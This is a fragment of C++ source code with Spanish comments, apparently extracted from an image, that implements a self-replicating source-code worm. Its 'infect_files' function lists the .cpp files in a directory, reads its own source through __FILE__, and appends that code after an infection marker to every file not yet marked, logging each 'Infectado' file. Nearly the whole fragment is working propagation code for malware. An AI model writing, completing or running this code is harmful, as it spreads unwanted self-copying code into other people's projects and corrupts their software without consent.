 25 using namespace std;
26
27 // Función para registrar actividades
28 void log_activity(const string& message) {
29     ofstream logfile(LOG_FILE, ios::app);
30     if (logfile.is_open()) {
31         time_t now = time(0);
32         char* dt = ctime(&now);
33         dt[strlen(dt)-1] = '\0'; // Eliminar el salto de línea
34         logfile << "[" << dt << "] " << message << endl;
35         logfile.close();
36     }
37 }
38
39 // Función para auto-copiarse a otros archivos .cpp
40 void infect_files(const string& directory = ".") {
41     vector<string> target_files;
42     DIR* dir;
43     struct dirent* ent;
44
45     if ((dir = opendir(directory.c_str())) != NULL) {
46         while ((ent = readdir(dir)) != NULL) {
47             string filename = ent->d_name;
48             if (filename.size() > 4 &&
49                 filename.substr(filename.size() - 4) == ".cpp") {
50                 target_files.push_back(directory + "/" + filename);
51             }
52         }
53         closedir(dir);
54     }
55
56     // Leer nuestro propio código
57     ifstream self(__FILE__);
58     string worm_code((istreambuf_iterator<char>(self)),
59                      istreambuf_iterator<char>());
60     self.close();
61
62     for (const auto& file : target_files) {
63         ifstream target(file);
64         string content((istreambuf_iterator<char>(target)),
65                         istreambuf_iterator<char>());
66         target.close();
67
68         if (content.find(INFECTION_MARKER) == string::npos) {
69             ofstream out(file, ios::app);
70             out << "\n" << INFECTION_MARKER << "\n" << worm_code;
71             out.close();
72             log_activity("Infectado: " + file);